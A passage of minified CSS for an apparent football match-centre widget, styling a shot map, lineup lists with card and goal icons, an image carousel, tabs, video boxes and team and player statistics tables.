skewX(45deg);transform:rotate(45deg) skewX(45deg)}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.vshapeR,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.vshapeR,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.vshapeR,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.vshapeR{background:#fff;height:33.3%;width:100%;left:0;position:absolute;right:-65%;top:25%;margin:0 auto;-moz-transform:rotate(-45deg) skewX(-45deg);-webkit-transform:rotate(-45deg) skewX(-45deg);-o-transform:rotate(-45deg) skewX(-45deg);-ms-transform:rotate(-45deg) skewX(-45deg);transform:rotate(-45deg) skewX(-45deg)}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.half,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.half,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.half,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.half{background:#fff;height:100%;left:0;position:absolute;top:0;width:50%}div[class*=dfMc-] .fieldGame .incidences .point-home .inc .path.square,div[class*=dfMc-] .fieldGame .incidences .point-home .overInc .path.square,div[class*=dfMc-] .fieldGame .incidences .point-away .inc .path.square,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc .path.square{background:#fff;height:50%;width:50%;left:0;position:absolute;right:0;top:25%;margin:0 auto}div[class*=dfMc-] .fieldGame .incidences .point-home .overInc,div[class*=dfMc-] .fieldGame .incidences .point-away .overInc{-webkit-box-shadow:inset 1px 1px 1px 0 rgba(241,242,236,.4);box-shadow:inset 1px 1px 1px 0 rgba(241,242,236,.4);z-index:20px}div[class*=dfMc-] .fieldGame .incidences .point-home{background-image:url("../images/ico_disparos_loc.png"),url("../images/ico-shadow.png")}div[class*=dfMc-] .fieldGame .incidences .point-home.goal{background-image:url("../images/ico_disparos_loc.png"),url("../images/ico-mark-gol.png")}div[class*=dfMc-] .fieldGame .incidences .point-away{background-image:url("../images/ico_disparos_vis.png"),url("../images/ico-shadow.png")}div[class*=dfMc-] .fieldGame .incidences .point-away.goal{background-image:url("../images/ico_disparos_vis.png"),url("../images/ico-mark-gol.png")}div[class*=dfMc-] .fieldGame .incidences.incHide .point-home,div[class*=dfMc-] .fieldGame .incidences.incHide .point-away,div[class*=dfMc-] .fieldGame .incidences .point-home.newPoint,div[class*=dfMc-] .fieldGame .incidences .point-away.newPoint{opacity:0;pointer-events:none;height:65px;margin-top:-60px}div[class*=dfMc-] .fieldGame:after,div[class*=dfMc-] .fieldGame:before{content:"";position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:7%;max-width:300px;-webkit-box-shadow:0 15px 10px rgba(241,242,236,.7);-moz-box-shadow:0 15px 10px rgba(241,242,236,.7);box-shadow:0 15px 10px rgba(241,242,236,.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}div[class*=dfMc-] .fieldGame:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-away,div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-home{background-image:url("../images/ico_disparos_vis_p.png"),url("../images/ico-shadow-small.png")}div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-away.goal,div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-home.goal{background-image:url("../images/ico_disparos_vis_p.png"),url("../images/ico-mark-gol-small.png") !important}div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-home,div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-away{height:15px !important;width:12px !important;margin:-12px 0 0 -6px !important}div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-home .overInc,div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-away .overInc{width:8px;height:8px;top:1px;left:2px}div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-home .inc,div[class*=dfMc-] .maxSize-479 .fieldGame .incidences .point-away .inc{width:8px;height:8px;top:1px;left:2px}div[class*=dfMc-] .maxSize-479 .msjDatos{width:80% !important;font-size:9px !important}div[class*=dfMc-] .m-homeColor-b,div[class*=dfMc-] .m-awayColor-b{border:2px solid}div[class*=dfMc-] .owl-carousel{position:relative;width:100%}div[class*=dfMc-] .owl-carousel .owl-stage-outer{overflow:hidden;position:relative;width:100%}div[class*=dfMc-] .owl-carousel .owl-stage-outer .owl-stage{position:relative;-webkit-transform:translate3d(0px, 0px, 0px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}div[class*=dfMc-] .owl-carousel .owl-stage-outer .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}div[class*=dfMc-] .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:left;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls{margin-top:10px;text-align:center}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons>div,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav>div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;top:0;position:absolute;top:50%}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons>div.disabled,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav>div.disabled{display:none !important}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .btn.prev,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .btn.next,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .btn.prev,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .btn.next{height:23px;padding:10px}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .btn.prev:after,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .btn.next:after,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .btn.prev:after,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .btn.next:after{width:0;height:0;display:block;content:" ";border:6px solid transparent;border-left:8px solid #fff;margin-top:-7px;margin-left:-4px;position:absolute}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .btn.prev:after,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .btn.prev:after{border-right:8px solid #fff;border-left:0}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-prev,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{left:15px}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-buttons .owl-next,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-nav .owl-next{right:15px}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-dots{width:100%;height:16px;text-align:center;position:absolute;bottom:10px;display:flex;justify-content:center}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-dots .owl-dot{background:#f1f2ec;border:2px solid #fff;width:16px;height:16px;box-shadow:0 0 3px 0 #ccc;border-radius:50%;text-decoration:none;margin:0 5px;cursor:pointer}div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-dots .owl-dot:hover,div[class*=dfMc-] .owl-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active{background:#005fa0;color:#fff}div[class*=dfMc-] .modal .boxContentDialog{width:100%;-webkit-box-shadow:0 0 15px #f1f2ec;-moz-box-shadow:0 0 15px #f1f2ec;box-shadow:0 0 15px #f1f2ec;position:relative;margin:0 auto;background:#f1f2ec}div[class*=dfMc-] .modal .modal-header .closeModule{height:33px;line-height:30px;border-bottom:3px solid #962223;font-weight:bold;right:0;width:100px;top:0}div[class*=dfMc-] .modal .item{background-color:#000;background-repeat:no-repeat;background-size:contain;background-position:center center;height:300px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField{height:257px;background-image:url("../images/bg_canchita.jpg")}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaHome,div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaAway,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaHome,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaAway{background-image:url("../images/icons_sheet.png");top:43px;width:109px;height:173px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaHome,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaHome{background-position:-10px -590px;left:0px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaCenterHome,div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaCenterAway,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaCenterHome,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaCenterAway{background-image:url("../images/icons_sheet.png");top:0px;width:46px;height:283px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div{position:absolute;width:48px;top:0;height:100%}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer{height:45px;top:50%;margin-top:-25px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer canvas,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer svg,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer canvas{width:45px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player{font-size:14px !important;line-height:36px;cursor:pointer;top:0;text-indent:-6px !important;text-shadow:1px 1px 0 #f1f2ec,-1px 1px 0 #f1f2ec,1px -1px 0 #f1f2ec,-1px -1px 0 #f1f2ec}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player:hover,div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div .wrapperPlayer .containerPlayer span.player:hover{background-color:rgba(241,242,236,.5);-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:50%;right:3px;padding-left:5px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaHome{background-position:-10px -590px;left:0px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .areaCenterHome{background-position:-804px -112px;right:0px}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div.goalkeeper{left:0}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div.defender{left:20%}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div.midfielder{left:45%}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div.playmaker{left:62.5%}div[class*=dfMc-] .fieldLineal .field .homeTeam .gameField .positions div.forward{left:80%}div[class*=dfMc-] .fieldLineal .field .awayTeam{margin-left:-4px;z-index:2}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaAway{background-position:-128px -590px;right:0px}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .areaCenterAway{background-position:-863px -112px;left:0px}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div.goalkeeper{right:0}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div.defender{right:20%}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div.midfielder{right:45%}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div.playmaker{right:62.5%}div[class*=dfMc-] .fieldLineal .field .awayTeam .gameField .positions div.forward{right:80%}div[class*=dfMc-] .share ul li svg,div[class*=dfMc-] .share ul li canvas{width:17px !important;height:17px !important;fill:#fcfcfb}div[class*=dfMc-] .share ul li:nth-child(1){border-right:1px solid #ccc}div[class*=dfMc-] .listWrapper{position:absolute}div[class*=dfMc-] .listWrapper .listContent .home,div[class*=dfMc-] .listWrapper .listContent .away{padding:0 5px}div[class*=dfMc-] .listWrapper .listContent .home .player,div[class*=dfMc-] .listWrapper .listContent .away .player{background:#e6e6e6;font-family:Arial,Helvetica,sans-serif;border-radius:4px;font-weight:normal;text-transform:uppercase;padding:0 0 0 5px;min-height:34px;line-height:30px;cursor:pointer;position:relative;margin-bottom:4px;width:100%}div[class*=dfMc-] .listWrapper .listContent .home .player:nth-child(odd),div[class*=dfMc-] .listWrapper .listContent .away .player:nth-child(odd){background:#f2f2f2}div[class*=dfMc-] .listWrapper .listContent .home .player .number,div[class*=dfMc-] .listWrapper .listContent .away .player .number{padding-left:5px;padding-right:5px;background-color:#005fa0;margin-right:5px;line-height:20px;text-align:center;min-width:20px;border-radius:50%;color:#fff;display:inline-block;text-shadow:0 -1px 0 rgba(241,242,236,.25);vertical-align:baseline;white-space:nowrap;font-size:10px}div[class*=dfMc-] .listWrapper .listContent .home .player .name,div[class*=dfMc-] .listWrapper .listContent .away .player .name{font-size:10px;font-weight:normal;color:#000}div[class*=dfMc-] .listWrapper .listContent .home .player .captain,div[class*=dfMc-] .listWrapper .listContent .away .player .captain{background:#005fa0;color:#fff;font-size:10px;padding:1px 5px;text-transform:uppercase;box-shadow:0 0 4px #f1f2ec;line-height:normal;display:none}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc{position:absolute}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences{margin-top:6px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences div,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences div{width:15px;height:18px;margin:0 1px;background-image:url("../images/icons_sheet.png");display:inline-block}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .yellowCard,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .yellowCard{background-position:-503px -22px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .redCard,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .redCard{background-position:-520px -22px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .goal,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .goal{background-position:-205px -77px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .goal.own,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .goal.own{background-position:-180px -77px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .out,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .out{background-position:-315px -22px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .in,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .in{background-position:-336px -22px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences .redByDoubleYellowCard,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .incidences .redByDoubleYellowCard{background-position:-548px -22px;width:20px}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .score,div[class*=dfMc-] .listWrapper .listContent .away .player .scoreInc .score{margin-top:3px;font-size:9px;color:#000;text-transform:capitalize}div[class*=dfMc-] .listWrapper .listContent .home .player.coach,div[class*=dfMc-] .listWrapper .listContent .away .player.coach{background:#005fa0;height:30px;cursor:default}div[class*=dfMc-] .listWrapper .listContent .home .player.coach .name,div[class*=dfMc-] .listWrapper .listContent .away .player.coach .name{color:#fff}div[class*=dfMc-] .listWrapper .listContent .home .player.coach .name .dt,div[class*=dfMc-] .listWrapper .listContent .away .player.coach .name .dt{padding-left:5px;padding-right:5px;margin-right:5px;line-height:35px;font-size:12px}div[class*=dfMc-] .listWrapper .listContent .home .player.coach:hover,div[class*=dfMc-] .listWrapper .listContent .away .player.coach:hover{background:#005fa0 !important}div[class*=dfMc-] .listWrapper .listContent .home .player:hover,div[class*=dfMc-] .listWrapper .listContent .home .player.hoverName,div[class*=dfMc-] .listWrapper .listContent .away .player:hover,div[class*=dfMc-] .listWrapper .listContent .away .player.hoverName{background:#d9d9d9 !important}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc{right:0}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .incidences{float:right}div[class*=dfMc-] .listWrapper .listContent .home .player .scoreInc .score{float:right;margin-right:5px}div[class*=dfMc-] .listWrapper .listContent>.away .player{text-align:right}div[class*=dfMc-] .listWrapper .listContent>.away .player .number{float:right;margin-top:7px}div[class*=dfMc-] .listWrapper .listContent>.away .player .name{margin-right:12px;float:right;margin-top:2px}div[class*=dfMc-] .listWrapper .listContent>.away .player .name .dt{float:right}div[class*=dfMc-] .listWrapper .listContent>.away .player.coach{float:none}div[class*=dfMc-] .listWrapper .listContent>.away .player.coach .name{float:none;margin-top:0}div[class*=dfMc-] .listWrapper .listContent>.away .player .captain{margin-right:12px}div[class*=dfMc-] .listWrapper .listContent>.away .player .scoreInc{left:0}div[class*=dfMc-] .listWrapper .listContent>.away .player .scoreInc .incidences{float:left}div[class*=dfMc-] .listWrapper .listContent>.away .player .scoreInc .score{float:left;margin-left:5px}div[class*=dfMc-] .listWrapper.substitutesList .listContent{overflow-x:hidden;height:170px}div[class*=dfMc-] .maxSize-991 .listWrapper{position:relative !important}div[class*=dfMc-] .maxSize-991 .listWrapper.substitutesList .listContent{height:auto}div[class*=dfMc-] .maxSize-479 .listWrapper.display{display:none}div[class*=dfMc-] .maxSize-479 .listWrapper .listContent>.home.display,div[class*=dfMc-] .maxSize-479 .listWrapper .listContent>.away.display{display:none}div[class*=dfMc-] .maxSize-479 .listWrapper.substitutesList .listContent{overflow-x:visible;height:auto}div[class*=dfMc-] .tabsWrapper>ul>li{float:left;margin:0 4px 0 0}div[class*=dfMc-] .tabsWrapper>ul>li a{will-change:width;display:table-cell;max-width:100%;padding:0 15px;text-decoration:none;color:#f1f2ec;height:30px;line-height:34px;font-size:13.5px;position:relative;width:auto;word-break:normal;min-width:50px}div[class*=dfMc-] .tabsWrapper>ul>li a:hover{background:#fff;box-shadow:0 0 5px #ccc;color:#005fa0}div[class*=dfMc-] .tabsWrapper>ul>li a:hover:before{background-color:#fff;height:10px;content:" ";position:absolute;bottom:-5px;width:100%;left:0}div[class*=dfMc-] .tabsWrapper>ul>li a.active{background:#fff;box-shadow:0 0 5px #ccc;color:#005fa0}div[class*=dfMc-] .tabsWrapper>ul>li a.active:before{background-color:#fff !important;height:10px !important;content:" " !important;position:absolute !important;bottom:-5px !important;width:100% !important;left:0 !important}div[class*=dfMc-] .msjDatos{top:36%;background-color:#f2f2f2;color:#f1f2ec;z-index:999}div[class*=dfMc-] .lastMatchesBetween .msjDatos,div[class*=dfMc-] .previousMatches .msjDatos{background:#f2f2f2;font-size:12px;color:#f1f2ec;font-family:"Trebuchet MS",sans-serif,Arial,Helvetica,sans-serif}div[class*=dfMc-] .lastMatchesBetween.maxSize-479 .lastMatchesBetween .msjDatos,div[class*=dfMc-] .previousMatches.maxSize-479 .lastMatchesBetween .msjDatos{width:80% !important;font-size:9px !important}div[class*=dfMc-] .btn{border-bottom:3px solid #003254}div[class*=dfMc-] .btn .close{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);font-weight:500;line-height:19px;opacity:1}div[class*=dfMc-] .btn.closeModule{transition:all .5s ease;border-bottom:0px !important}div[class*=dfMc-] .btn:hover,div[class*=dfMc-] .btn:focus{border-bottom:0px !important;transform:translate(0%, 6%);color:#fff;background-color:#006eba;cursor:pointer}div[class*=dfMc-] .maxSize-479.statsCenterPlayerComparison .button-style,div[class*=dfMc-] .maxSize-479.playersSelectbox .button-style{box-shadow:0px -1px 6px 0px #000407 inset;width:27px;height:25px;padding:0 8px !important;vertical-align:middle !important;cursor:pointer;font-size:18px !important;line-height:23px !important;margin-top:-19px;margin-left:82%}div[class*=dfMc-] .statsCenterPlayerComparison .btn,div[class*=dfMc-] .playersSelectbox .btn{border-bottom:3px solid #00223a}div[class*=dfMc-] .boxComparingPlayer .boxMiddle .boxElements div{width:100px;height:100px;font-size:50px;line-height:100px}div[class*=dfMc-] .boxComparingPlayer .boxMiddle .boxElements:after{content:"";display:block;position:absolute;z-index:1;bottom:-8px;height:2px;-moz-transform:rotateX(45deg) scale(10, 0.75);-ms-transform:rotateX(45deg) scale(10, 0.75);-o-transform:rotateX(45deg) scale(10, 0.75);-webkit-transform:rotateX(45deg) scale(10, 0.75);transform:rotateX(45deg) scale(10, 0.75);background:gray;-moz-box-shadow:0 0 1px #f1f2ec,0 0 2px #f1f2ec,0 0 3px #f1f2ec 0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 7px #f1f2ec,0 0 12px #f1f2ec;-o-box-shadow:0 0 1px #f1f2ec,0 0 2px #f1f2ec,0 0 3px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 7px #f1f2ec,0 0 12px #f1f2ec;-webkit-box-shadow:0 0 1px #f1f2ec,0 0 2px #f1f2ec,0 0 3px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 7px #f1f2ec,0 0 12px #f1f2ec;-ms-box-shadow:0 0 1px #f1f2ec,0 0 2px #f1f2ec,0 0 3px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 7px #f1f2ec,0 0 12px #f1f2ec;box-shadow:0 0 1px #f1f2ec,0 0 2px #f1f2ec,0 0 3px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 5px #f1f2ec,0 0 7px #f1f2ec,0 0 12px #f1f2ec;width:1px;left:0;margin:0 auto;right:0;-moz-opacity:.65;filter:alpha(opacity=65);opacity:.65}div[class*=dfMc-] .maxSize-479 .boxComparingPlayer .boxMiddle{position:absolute;left:0;right:0;margin:0 auto;top:36%;padding:0}div[class*=dfMc-] .maxSize-479 .boxComparingPlayer .boxMiddle .boxElements div{width:35px;height:35px;font-size:20px;line-height:35px}div[class*=dfMc-] .maxSize-479 .boxComparingPlayer .boxMiddle .boxElements:after{content:none}div[class*=dfMc-] .boxVideoCom iframe{width:90%;height:400px;margin:10px auto 0}div[class*=dfMc-] .boxImgOfVideo{text-align:center;position:relative}div[class*=dfMc-] .boxImgOfVideo img{margin:10px auto;cursor:pointer;width:95%}div[class*=dfMc-] .boxImgOfVideo .circlePlay{background:#f1f2ec;box-shadow:0 0 26px -10px #fff;border-radius:20px;width:85px;height:60px;position:absolute;top:35%;left:0;right:0;margin:0 auto;cursor:pointer}div[class*=dfMc-] .boxImgOfVideo .circlePlay .play{border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:16px solid #fff;width:0;height:0;content:" ";display:block;top:19px;position:absolute;left:3px;right:0;margin:0 auto}div[class*=dfMc-] .boxImgOfVideo .circlePlay .modulePreloader{width:50px;height:50px;border-width:10px;border-color:#fff #fff;margin:13px auto}div[class*=dfMc-] .maxSize-479 .boxVideoCom iframe{height:auto !important}div[class*=dfMc-] .maxSize-479 .circlePlay{width:63px;height:47px;position:absolute;top:27%;left:0;right:0;margin:0 auto;cursor:pointer}div[class*=dfMc-] .maxSize-479 .circlePlay .play{border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:14px solid #fff;top:16px}div[class*=dfMc-] .lastMatchesBetween .boxWrapper.boxLastGames .setBox.primary .boxElements:not(.border-0):before,div[class*=dfMc-] .previousMatches .boxWrapper.boxLastGames .setBox.primary .boxElements:not(.border-0):before{content:" ";width:2px;height:10px;background:#e6e6e6;display:block;position:absolute;right:0;bottom:-5px}div[class*=dfMc-] .lastMatchesBetween.moduleCtn,div[class*=dfMc-] .previousMatches.moduleCtn{background:#fff;height:171px !important}div[class*=dfMc-] .statsCenterPerTeam .boxTop3 .boxWrapper .boxContent .iRedCard,div[class*=dfMc-] .statsCenterPerTeam .boxTop3 .boxWrapper .boxContent .iYellowCard,div[class*=dfMc-] .statsCenterPerPlayer .boxTop3 .boxWrapper .boxContent .iRedCard,div[class*=dfMc-] .statsCenterPerPlayer .boxTop3 .boxWrapper .boxContent .iYellowCard{right:20%;top:0}div[class*=dfMc-] .statsCenterPerTeam .boxRows,div[class*=dfMc-] .statsCenterPerPlayer .boxRows{background-color:#fff;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e6e6e6), color-stop(20%, #FFFFFF), to(#FFFFFF));background-image:-webkit-linear-gradient(#e6e6e6, #FFFFFF 20%, #FFFFFF);background-image:-moz-linear-gradient(top, #e6e6e6, #FFFFFF 20%, #FFFFFF);background-image:-o-linear-gradient(#e6e6e6, #FFFFFF 20%, #FFFFFF);background-image:linear-gradient(#e6e6e6, #FFFFFF 20%, #FFFFFF);background-repeat:no-repeat}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .col-position,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .col-position{font-size:20px;margin:6px 2px 0 0}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows .text.teamName,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows .text.teamName{top:10px}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 .boxRows>div:first-child,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-767 .boxRows>div:first-child{margin-top:6px;position:initial}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table thead tr th,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table thead tr th{background:#f1f2ec}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr{height:60px}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td{width:10%}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td div{display:inline-block;border-right:0 !important;border-radius:4px;padding:0 6px;position:relative;width:auto}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:first-child,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:first-child{width:30%;padding:0 4px}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:first-child div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:first-child div{border-radius:50%;padding:0;margin-right:2px;border-right:0 !important}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(2) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(2) div{background:#962223;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(3) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(3) div{background:#eb2725;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(4) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(4) div{background:#ee7e36;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(5) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(5) div{background:#f1a21f;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(6) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(6) div{background:#cfca69;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(7) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(7) div{background:#807778;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:nth-child(8) div,div[class*=dfMc-] .statsCenterPerPlayer.maxSize-479 table tbody tr td:nth-child(8) div{background:#000;color:#fff}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 .boxRows .dataContent{width:78%;margin:0 auto;margin-right:0}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table thead tr th{background:#f1f2ec}div[class*=dfMc-] .statsCenterPerTeam.maxSize-479 table tbody tr td:first-child .text{width:220px;left:0 !important;padding:0px 10px;margin-top:45px}div[class*=dfMc-] .statsCenterPerTeam.maxSize-767 table tbody tr td span.teamName{width:10%;left:78px !important}div[class*=dfMc-] .statsCenterPerTeam.minSize-479 table tbody tr td div{padding:0 !important}div[class*=dfMc-] .statsCenterPlayerComparison .badge,div[class*=dfMc-] .playersSelectbox .badge,div[class*=dfMc-] 